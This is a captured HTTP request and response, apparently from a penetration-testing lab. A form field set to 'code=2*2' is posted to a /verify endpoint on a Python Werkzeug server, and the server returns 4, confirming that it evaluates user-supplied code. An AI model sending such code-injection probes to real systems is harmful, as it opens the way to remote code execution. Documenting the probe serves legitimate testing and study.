 POST /verify HTTP/1.1
Host: 192.168.212.117:50000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: _register_hetemit_session=
PKbsAYKPSSwMz93ZjRuMp2vsUEjzyqSqNCxmoCoJz4%2FCG%2BmHwt4QoR7VE4MYefIFuBOQ4yS7uYzwyhsGvPyyDqcbc2
KZGKjfiI2KWoIZHnXDhevYKX1VYaheAYwE9aVodbBVjwSSf5Fz9Nvd7R72OeUX%2BCNAvObv%2FOEgYOpdyPlwzrRVMInE
OORVTXNEB4YpmhNU37qf4E66GUd1gwlCF%2FM6C6zcjqcndeYwoQkZcJczt3K5H573vuuiau8f8IdZOKRE1zhd6sx6dDdx
hmxxB6nOzaZ4gYIuuPpIy5%2F8LR5Q--Ehsr5UvAOc6Jonfk--AorROXuMODD5D1Jz3mdmgw%3D%3D
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
code=2*2
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Wed, 03 Jul 2024 06:06:58 GMT
6
7 4